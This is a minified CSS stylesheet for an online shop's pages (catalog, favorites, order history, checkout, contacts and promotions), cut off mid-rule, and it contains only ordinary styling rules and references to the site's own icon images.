.breadcrumb{background-color:transparent;padding:0;padding-top:20px;padding-bottom:15px;border-bottom:1px solid #eaeaea;margin-bottom:0}.breadcrumps-section .breadcrumb
li{font-size:12px}.breadcrumps-section .breadcrumb li
a{color:#222}.breadcrumps-section .breadcrumb
li.active{color:#999}.catalog-section{margin-bottom:60px}.catalog-section
h1{font-size:24px;margin-bottom:25px}.catalog-section p.search-result-info{font-size:18px;color:#252525;font-family:'Candara';margin-bottom:25px}.catalog-section p.search-result-info
span{font-size:24px;font-weight:700}.catalog-section .filter-wrapper{padding:10px;background-color:#f3f3f3;margin-bottom:10px;padding-bottom:5px}.catalog-section .catalog-row{margin-left:-5px;margin-right:-5px}.catalog-section .catalog-row .item-card-wrapper{padding-left:5px;padding-right:5px;margin-bottom:10px}.catalog-section .catalog-row .item-card-wrapper .item-card .card-img-wrapper{height:335px}.form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#999}.catalog-section.favorites .form-wrapper{background-color:#fff;padding:55px
90px;max-width:550px;width:100%}.catalog-section.favorites .form-wrapper .adress-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.catalog-section.favorites .form-wrapper .adress-wrapper .select-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:80%;margin-right:30px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select{height:40px;position:relative;top:1px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select:after{height:7px;width:7px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select
.list{width:100%}.catalog-section.favorites .form-wrapper input[type="radio"]:checked,
.catalog-section.favorites .form-wrapper input[type="radio"]:not(:checked){position:absolute;left:-9999px}.catalog-section.favorites .form-wrapper input[type="radio"]:not(:checked)+label:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-radiobutton-off.svg);height:22px;width:22px;content:'';position:absolute;background-size:cover;left:0}.catalog-section.favorites .form-wrapper input[type="radio"]:checked+label:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-radiobutton-on.svg);height:22px;width:22px;content:'';position:absolute;background-size:cover;left:0}.catalog-section.favorites .form-wrapper .form-row-wrapper>label{width:180px}.catalog-section.favorites .form-wrapper .form-row-wrapper:first-child{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eaeaea}.catalog-section.favorites .form-wrapper .form-check
label{padding-left:22px;cursor:pointer}.catalog-section.favorites .form-wrapper
label{font-size:14px;margin-bottom:0;color:#252525}.catalog-section.favorites .form-wrapper
input{height:40px}.catalog-section.favorites .form-wrapper .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:20px}.catalog-section.favorites .form-wrapper .button-wrapper
button{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.catalog-section.favorites .form-wrapper .button-wrapper button:hover{background-color:#f53b3b}.catalog-section.favorites .favorites-title{font-size:24px;font-weight:700;font-family:'Candara'}.catalog-section.favorites .favorites-subtitle{position:relative}.catalog-section.favorites .favorites-subtitle:before{width:100%;position:absolute;content:'';height:1px;background-color:#eaeaea;bottom:4px;z-index:1}.catalog-section.favorites .favorites-subtitle
span{background-color:#f8f8f8;padding-right:20px;position:relative;z-index:2}.catalog-section.favorites .category-title{position:relative;cursor:pointer;margin-top:30px;margin-bottom:0}.catalog-section.favorites .category-title
img{width:8px;position:absolute;right:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:10px}.catalog-section.favorites .category-title.active
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.catalog-section.favorites .category-sidebar-menu{display:none}.catalog-section.favorites .category-sidebar-menu li
a{position:relative;margin-left:0;padding-left:25px}.catalog-section.favorites .category-sidebar-menu li a:before{position:absolute;left:0;width:12px;height:1px;background-color:#d6d6d6;content:'';top:9px}.catalog-section.favorites .category-sidebar-menu li.active
a{color:#ea0404}.catalog-section.favorites .category-sidebar-menu li.active a:before{height:3px;top:8px;background-color:#ea0404}.catalog-section.favorites .item-card .card-img-wrapper .like-wrapper:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/trash.svg);width:20px;height:20px;background-size:cover;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.catalog-section.favorites .item-card .card-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/trash-r.svg)}.history-table .history-header{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;background-color:#f3f3f3;padding:20px;padding-left:30px;margin-bottom:10px}.history-table .history-body{font-size:14px}.history-table .history-body .item-wrapper{background-color:#fff;margin-bottom:10px}.history-table .history-body .item-wrapper .item
img{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.history-table .history-body .item-wrapper.active{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2)}.history-table .history-body .item-wrapper.active .item
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.history-table .history-body
.item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px;padding-left:30px;padding-bottom:18px}.history-table .history-body .item
p{margin-bottom:0}.history-table .history-body .item-inner{border-top:1px solid #eaeaea;padding-top:30px;padding-left:35px;padding-right:35px;display:none}.history-table .history-body .item-inner
p.h3{font-size:18px}.history-table .history-body .item-inner .item-inner-content .options-header{padding:15px
0;display:-webkit-box;display:-ms-flexbox;display:flex;border-top:1px solid #eaeaea;font-size:13px;color:#9a9a9a}.history-table .history-body .item-inner .item-inner-content .options-body{border-top:1px solid #eaeaea;font-size:13px;padding-bottom:20px}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;padding-top:20px}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper
p.h4{padding-left:30px;margin-bottom:0;font-size:14px;font-weight:600;margin-right:30px;position:relative}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper p.h4:before{position:absolute;content:'';left:0;width:20px;height:2px;background-color:#000;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper
span{font-size:14px}.history-table .history-body .item-inner .item-inner-content .options-body .option-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.history-table .history-body .item-inner .item-inner-content .options-body .option-item:hover{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2)}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.title{font-size:16px;font-weight:600}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.price{font-size:16px;font-weight:600;position:relative}.history-table .history-body .item-inner .item-inner-content .options-body .option-item .price .old-price{position:absolute;color:#666;display:block;font-size:13px;text-decoration:line-through}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.code{color:#666}.history-table .history-body .item-inner .item-inner-content
.photo{width:15%}.history-table .history-body .item-inner .item-inner-content
.title{width:30%;padding:0
15px}.history-table .history-body .item-inner .item-inner-content
.code{width:15%}.history-table .history-body .item-inner .item-inner-content
.size{width:10%}.history-table .history-body .item-inner .item-inner-content
.count{width:12%}.history-table .history-body .item-inner .item-inner-content
.price{width:18%}.history-table .data,
.history-table .number,
.history-table
.summ{width:12%}.history-table .count-item,
.history-table
.delivery{width:20%}.history-table .count-item img.service,
.history-table .delivery
img.service{margin-right:5px;-webkit-transform:rotate(0) !important;-ms-transform:rotate(0) !important;transform:rotate(0) !important}.history-table
.status{width:22%}.history-table .status .in-process{position:relative;padding-left:25px}.history-table .status .in-process:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#ffd075;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.sucess{position:relative;padding-left:25px}.history-table .status .sucess:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#84c53e;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.archived{position:relative;padding-left:25px}.history-table .status .archived:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#999;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.canceled{position:relative;padding-left:25px;color:#d5d5d5}.history-table .status .canceled:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#d5d5d5;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table
.toggler{width:2%}.checkout-section{margin-bottom:80px}.checkout-section
p.h3{font-size:24px;font-weight:700;font-family:'Candara';margin-bottom:35px}.checkout-section .coupon-right{padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:30px;background-color:#fff;position:relative}.checkout-section .coupon-right
button{position:absolute;right:20px;top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;cursor:pointer;padding-right:20px}.checkout-section .coupon-right button
div{position:absolute;right:0;top:3px;width:16px;height:16px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}.checkout-section .coupon-right button:hover
div{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}.checkout-section .coupon-right button
img{margin-left:5px;width:16px}.checkout-section .coupon-right
p{font-size:14px;font-weight:700;margin-bottom:5px}.checkout-section .coupon-right p
b{color:#ea0404}.checkout-section .coupon-right
span{font-size:13px;color:#666}.checkout-section .coupon-right span
b{margin-left:5px;font-size:16px;color:#000}.checkout-section .coupon-wrapper{padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:20px;background-color:#fff}.checkout-section .coupon-wrapper
p.red{margin-bottom:0;font-weight:600;font-size:14px;color:#ea0404}.checkout-section .coupon-wrapper
span{font-size:13px;color:#333}.checkout-section .coupon-wrapper
form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:15px}.checkout-section .coupon-wrapper form
input{height:40px;border-radius:5px;border-color:#dbdbdb;margin-bottom:0;font-size:13px;outline:none}.checkout-section .coupon-wrapper form
button{margin-left:15px;width:160px;height:40px;background-color:#ecd4ae;font-size:13px;color:#000;text-transform:none;font-weight:600}.checkout-section .coupon-wrapper form button:hover{background-color:#ecd4be}.checkout-section .order-wrapper
p.cart{padding:25px;margin-bottom:0;padding-left:40px;background-color:#fff;font-size:16px;border-top-left-radius:4px;border-top-right-radius:4px}.checkout-section .order-wrapper p.cart
span.discount{margin-left:4px;margin-right:4px;background-color:#ea0404;color:#fff;padding:5px;border-radius:5px;font-size:12px}.checkout-section .order-wrapper p.warning-cart{font-size:13px;padding:25px;margin-bottom:0;padding-left:40px;padding-left:50px;background-color:#f3f3f3;margin-bottom:25px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.checkout-section .order-wrapper
p.h4{font-size:14px;font-weight:600}.checkout-section .order-wrapper .order-item:last-child{border-bottom:0}.checkout-section .order-wrapper .checkout-cart-wrapper{margin-bottom:25px}.checkout-section .order-wrapper .order-item{display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #f3f3f3;position:relative}.checkout-section .order-wrapper .order-item
.close{position:absolute;right:10px;top:10px;opacity:1;width:16px;height:16px}.checkout-section .order-wrapper .order-item .close:before{position:absolute;content:'';width:100%;height:100%;left:0;top:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}.checkout-section .order-wrapper .order-item .close:hover:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}.checkout-section .order-wrapper .order-item .img-wrapper{width:115px}.checkout-section .order-wrapper .order-item .content-wrapper{background-color:#fff;width:calc(100% - 115px);padding:30px}.checkout-section .order-wrapper .order-item .content-wrapper
p.title{font-size:16px;font-weight:600;margin-bottom:0;line-height:16px}.checkout-section .order-wrapper .order-item .content-wrapper
span.article{font-size:13px;color:#666}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper{margin-top:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper
span{color:#666;font-size:13px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper span
b{color:#000}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper
.counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .conter-item{margin-left:12px;margin-right:12px;font-size:18px;font-weight:700}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter
.calculate{width:30px;height:30px;background-color:#f3f3f3;display:block;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .calculate:hover{background-color:#ecd4ae}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .calculate
img{width:12px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .price
span{font-size:16px;color:#000;font-weight:600}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .price .old-price{margin-left:5px;font-size:13px;color:#666;text-decoration:line-through}.checkout-section .checkout-steps-wrapper{background-color:#fff;padding-top:40px;padding-left:30px;padding-right:30px;border-radius:4px}.checkout-section .checkout-inner{position:relative}.checkout-section .checkout-inner .connecting-line{position:absolute;top:20px;width:100%}.checkout-section .checkout-inner .connecting-line:before{content:'';position:absolute;width:calc(50% - 120px);height:2px;left:90px;background-color:#000}.checkout-section .checkout-inner .connecting-line:after{content:'';position:absolute;width:calc(50% - 120px);height:2px;right:90px;background-color:#000}.checkout-section .checkout-inner
.nav{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.checkout-section .checkout-inner .nav
li{width:33.33333%}.checkout-section .checkout-inner .nav li
p.descr{margin-top:20px;font-size:15px;color:#999}.checkout-section .checkout-inner .nav li
span{display:block;width:40px;height:40px;border:2px
solid #000;border-radius:50%;font-size:18px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.checkout-section .checkout-inner .nav li a.active
p.descr{color:#000}.checkout-section .checkout-inner .nav li a.active
span{background-color:#000;color:#fff}.checkout-section .checkout-inner .nav li a.active+p{color:#000}.checkout-section .checkout-inner .nav li:nth-child(1) span{margin-left:40px}.checkout-section .checkout-inner .nav li:nth-child(2){text-align:center}.checkout-section .checkout-inner .nav li:nth-child(3){text-align:right}.checkout-section .checkout-inner .nav li:nth-child(3) span{margin-right:40px}.checkout-section .checkout-inner .nav li:nth-child(3) p.descr{margin-right:35px}.checkout-section .checkout-inner
.nav.client{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0;margin-top:30px;margin-bottom:25px}.checkout-section .checkout-inner .nav.client
li{width:auto}.checkout-section .checkout-inner .nav.client li
a{background-color:#f8f8f8;color:#000;padding:3px
12px}.checkout-section .checkout-inner .nav.client li
a.active{background-color:#ecd4ae}.checkout-section form.checkout-form{padding-left:55px;padding-right:55px}.checkout-section form.checkout-form
label{font-size:14px;margin-bottom:0;color:#252525}.checkout-section form.checkout-form
input{height:40px;margin-bottom:1px}.checkout-section form.checkout-form .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:25px;padding-bottom:35px}.checkout-section form.checkout-form .button-wrapper
button{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.checkout-section form.checkout-form .button-wrapper button:hover{background-color:#f53b3b}.checkout-section form.checkout-form .auth-with{text-align:center}.checkout-section form.checkout-form .auth-with .btns-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding-bottom:30px}.checkout-section form.checkout-form .auth-with .btns-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px
0;padding-left:20px;background-color:#f8f8f8;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:150px;color:#000;border-radius:4px}.checkout-section form.checkout-form .auth-with .btns-wrapper
img{width:24px;margin-right:25px}.checkout-section
p.hello{padding-top:30px;text-align:center}.checkout-section p.hello
b{margin-right:5px}.checkout-section .nice-select{height:40px;width:100%;padding-top:0;padding-bottom:0}.checkout-section .nice-select
.list{width:100%}.checkout-section .nice-select.form-control
.list{max-height:250px;overflow-y:auto}.checkout-section .adress-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.checkout-section .adress-wrapper .select-wrapper{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-section .form-group.adress-wrapper{height:60px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-section .button-wrapper.prev-next{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.checkout-section .button-wrapper.prev-next .prev-btn{background-color:#dbdbdb;color:#000}.cabinet-menu{list-style-type:none;padding-left:0}.cabinet-menu
li{border-bottom:1px solid #eaeaea;padding-top:8px;padding-bottom:8px}.cabinet-menu li
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;color:#000;font-weight:500;font-size:13px}.cabinet-menu li a
svg{width:16px;height:16px;margin-right:7px}.cabinet-menu li.active
a{color:#ea0404}.cabinet-menu li.active a
svg{fill:#ea0404}.category-title{font-size:13px;font-weight:700;margin-bottom:20px;text-transform:uppercase;padding-top:5px}.cabinet-title{font-size:13px;font-weight:700;margin-bottom:20px;text-transform:uppercase;padding-top:5px}.category-sidebar-menu{padding-left:0}.category-sidebar-menu
li{list-style-type:none;border-bottom:1px solid #f1f1f1;padding-bottom:10px;padding-top:8px;position:relative}.category-sidebar-menu li .sub-toggled{position:absolute;left:0;top:13px;cursor:pointer}.category-sidebar-menu li .sub-toggled
span{width:16px;height:16px;background-color:#000;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;border:1px
solid}.category-sidebar-menu li .sub-toggled span:before{position:absolute;content:'';background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/plus-w.svg');width:8px;height:8px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.category-sidebar-menu li .sub-toggled.active
span{background-color:#fff;border-color:#000}.category-sidebar-menu li .sub-toggled.active span:before{background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/minus.svg')}.category-sidebar-menu li .sub-toggled-2{position:absolute;left:3px;top:8px;cursor:pointer}.category-sidebar-menu li .sub-toggled-2
span{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/plus.svg);height:10px;width:10px;display:block}.category-sidebar-menu li .sub-toggled-2.active
span{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/minus.svg)}.category-sidebar-menu li
img{width:16px;margin-right:6px}.category-sidebar-menu li
a{font-size:16px;font-weight:600;color:#000;position:relative;padding-left:0;margin-left:25px}.category-sidebar-menu li a:first-letter {text-transform:capitalize}.category-sidebar-menu .category-submenu{list-style-type:none;padding-left:0;display:none}.category-sidebar-menu .category-submenu
li{padding-top:0;padding-bottom:0;border-bottom:0}.category-sidebar-menu .category-submenu li .sub-toggled,
.category-sidebar-menu .category-submenu li .subtogled-2{top:0}.category-sidebar-menu .category-submenu li .sub-toggled-2
.state{color:#000;font-size:18px;font-weight:700}.category-sidebar-menu .category-submenu li
a{font-weight:400;position:relative}.category-sidebar-menu .category-submenu li a:hover{color:#ea0404}.category-sidebar-menu .category-strong-sub{padding-left:25px;list-style-type:disc;display:none}.category-sidebar-menu .category-strong-sub li
a{padding-left:4px;margin-left:0}.category-sidebar-menu .category-strong-sub li a:before{left:-7px;content:'•';font-size:14px;line-height:15px;position:absolute}.info-404{text-align:center;max-width:500px;width:100%;margin:0
auto;margin-bottom:60px}.info-404
p.h3{font-weight:700;font-size:24px;margin-top:-30px;margin-bottom:30px}.info-404.no-search{text-align:center;max-width:500px;width:100%;margin:0
auto;margin-bottom:60px}.info-404.no-search
p.h3{font-weight:700;font-size:24px;margin-top:30px;margin-bottom:30px}.info-404.no-search
a{text-transform:uppercase;color:#ea0404}.nav-404{margin-bottom:60px}.nav-404
ul{list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}.nav-404 ul li
a{color:#000;font-size:13px;font-weight:500;text-transform:uppercase;position:relative}.nav-404 ul li a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background-color:#000;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.nav-404 ul li a:hover{color:#000}.nav-404 ul li a:hover:before{width:100%}.nav-404 ul li:last-child
a{color:#ea0404}.top-products{margin-bottom:20px}.top-products
p.h4{text-align:center;font-size:24px;font-family:'Candara';font-weight:700;margin-bottom:40px}.top-products .item-card-wrapper{margin-bottom:30px}.single-item-section .action-wrapper
p.h3{font-size:24px;font-family:'Candara';font-weight:700;position:relative;padding-left:55px;margin-bottom:30px}.single-item-section .action-wrapper p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#000}.slider-section-wrapper{margin-bottom:45px}.map-section{margin-bottom:50px}.map-section
#map{height:500px}.like-swiper,
.checked-swiper,
.checked-swiper1{padding:4px}.like-swiper .swiper-button-prev,
.checked-swiper .swiper-button-prev,
.checked-swiper1 .swiper-button-prev{left:4px}.like-swiper .swiper-button-next,
.checked-swiper .swiper-button-next,
.checked-swiper1 .swiper-button-next{right:4px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:30%;background-size:20px}.like-swiper .swiper-button-prev,
.checked-swiper .swiper-button-prev,
.checked-swiper1 .swiper-button-prev{right:4px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px}.like-swiper .item-card,
.checked-swiper .item-card,
.checked-swiper1 .item-card{position:relative}.like-swiper .item-card:hover,
.checked-swiper .item-card:hover,
.checked-swiper1 .item-card:hover{-webkit-box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1);box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1)}.like-swiper .item-card .card-img-wrapper,
.checked-swiper .item-card .card-img-wrapper,
.checked-swiper1 .item-card .card-img-wrapper{height:230px;position:relative}.like-swiper .item-card .card-img-wrapper img,
.checked-swiper .item-card .card-img-wrapper img,
.checked-swiper1 .item-card .card-img-wrapper
img{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.like-swiper .item-card .card-img-wrapper .like-wrapper,
.checked-swiper .item-card .card-img-wrapper .like-wrapper,
.checked-swiper1 .item-card .card-img-wrapper .like-wrapper{right:0;width:30px;height:30px}.like-swiper .item-card .card-img-wrapper .like-wrapper:before,
.checked-swiper .item-card .card-img-wrapper .like-wrapper:before,
.checked-swiper1 .item-card .card-img-wrapper .like-wrapper:before{width:18px;height:18px}.like-swiper .item-card .card-img-wrapper .discount-wrapper,
.checked-swiper .item-card .card-img-wrapper .discount-wrapper{padding:3px
7px;left:15px}.like-swiper .item-card .price-wrapper,
.checked-swiper .item-card .price-wrapper{padding:15px;padding-bottom:10px;padding-top:10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:0}.like-swiper .item-card .price-wrapper .price,
.checked-swiper .item-card .price-wrapper
.price{font-size:13px}.like-swiper .item-card .price-wrapper .old-price,
.checked-swiper .item-card .price-wrapper .old-price{font-size:13px;margin-left:0}.like-swiper .item-card .price-wrapper .name,
.checked-swiper .item-card .price-wrapper
.name{font-size:13px;line-height:13px;display:block}.contacts-form-section{margin-bottom:30px}.contacts-form-section
p.h3{font-size:24px;margin-bottom:40px}.contacts-form-section .contact-info-wrapper{padding:40px;border-radius:4px;background-color:#fff}.contacts-form-section .contact-info-wrapper
p{font-size:14px;font-weight:400}.contacts-form-section .contact-info-wrapper
p.h4{font-size:16px;font-weight:500}.contacts-form-section .contact-info-wrapper .info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.contacts-form-section .contact-info-wrapper .info-block
.side{margin-right:20px}.contacts-form-section .contact-info-wrapper .info-block .side
span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px}.contacts-form-section .contact-info-wrapper .info-block .side span
img{width:16px;margin-right:10px}.contacts-form-section .contact-info-wrapper .info-block .side
a{display:block;font-size:14px;font-weight:700;letter-spacing:1px;margin-bottom:5px;color:#000}.contacts-form-section .contact-info-wrapper .info-block .side
a.mail{letter-spacing:0}.contacts-form-section .contact-info-wrapper .info-block:first-child{margin-bottom:30px}.contacts-form-section .contact-info-wrapper p:last-child{margin-bottom:0}.contacts-form-section .contact-info-wrapper:first-child{margin-bottom:30px}.contacts-form-section .form-wrapper{background-color:#fff;height:100%;padding-top:70px;padding-left:90px;padding-right:90px;-webkit-box-shadow:0 0 7px 4px rgba(0, 0, 0, 0.1);box-shadow:0 0 7px 4px rgba(0, 0, 0, 0.1)}.contacts-form-section .form-wrapper .form-title{text-align:center;font-size:18px;margin-bottom:20px}.contacts-form-section .form-wrapper form
label{font-size:14px;margin-bottom:0}.contacts-form-section .form-wrapper form
input{height:40px}.contacts-form-section .form-wrapper form .button-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.contacts-form-section .form-wrapper form
button{text-transform:capitalize;font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:140px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#ea0404;color:#fff}.contacts-form-section .form-wrapper form button:hover{background-color:#f53b3b}.contacts-form-section .form-wrapper form button
img{margin-left:10px;width:10px}.stocks-section{margin-bottom:50px}.stocks-section
p.h3{font-size:36px;font-weight:700;margin-bottom:30px}.stocks-section .stock-single{padding-left:30px;padding-right:30px;padding-top:25px;background-color:#fff;padding-bottom:30px}.stocks-section .stock-single .stock-date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:25px}.stocks-section .stock-single .stock-date
span{font-size:13px}.stocks-section .stock-single .stock-date span.stock-end{margin-right:60px;font-size:14px;font-weight:600}.stocks-section .stock-single .clock-count{font-family:sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:30px;position:absolute;right:0;background-color:#fff;padding-left:7px;padding-bottom:7px;border-bottom-left-radius:4px}.stocks-section .stock-single .clock-count>div{border-radius:4px;background:#f3f3f3;display:inline-block;width:60px;height:60px;color:#000;font-size:18px;font-weight:700;line-height:18px}.stocks-section .stock-single .clock-count div:first-child{color:#ea0404}.stocks-section .stock-single .clock-count div>span{display:inline-block;padding-top:14px}.stocks-section .stock-single
.smalltext{font-size:13px;font-weight:400}.stocks-section .stock-single .img-wrapper{position:relative;margin-bottom:35px}.stocks-section .stock-single .img-wrapper
img{width:100%}.stocks-section .stock-single .img-block{margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.stocks-section .stock-single .img-block
img{width:50%;margin-bottom:10px}.stocks-section .stock-single .img-block img:nth-child(2n-1){padding-right:10px}.stocks-section .stocks-list a.all-news{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;color:#000}.stocks-section .stocks-list a.all-news
img{margin-left:10px;width:16px}.stocks-section .stocks-list
